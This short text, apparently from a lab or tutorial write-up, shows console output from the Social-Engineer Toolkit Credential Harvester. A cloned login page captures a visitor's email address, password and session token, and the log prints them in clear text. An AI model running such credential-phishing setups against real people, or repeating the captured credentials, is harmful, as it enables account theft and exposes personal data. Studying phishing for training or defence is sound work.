 The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.100.27 - - [02/Dec/2024 01:55:16] "GET / HTTP/1.1" 200 -
192.168.100.27 - - [02/Dec/2024 01:55:17] "GET /opensearch.xml HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=walterolv@yahoo.com.br
POSSIBLE PASSWORD FIELD FOUND: session[password]=Desafio+concluido
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.